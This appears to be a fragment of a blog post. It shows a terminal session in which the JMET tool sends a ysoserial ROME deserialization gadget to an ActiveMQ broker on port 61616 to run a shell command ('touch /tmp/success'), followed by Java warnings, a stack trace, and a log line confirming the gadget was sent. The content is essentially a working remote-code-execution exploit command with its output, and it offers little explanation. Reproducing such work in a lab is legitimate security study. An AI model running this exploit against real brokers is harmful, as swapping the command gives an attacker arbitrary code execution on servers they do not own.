 $java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 192.168.0.11 61616
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/home/cheng/Desktop/poc/jmet-0.1.0-all.jar)
to field com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: java.base/jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to java.base/java.net
.URLClassLoader
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:parrot-40535-1549860815300-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:parrot-40535-1549860815300-0:1
https://blog.csdn.net/weixin_42936566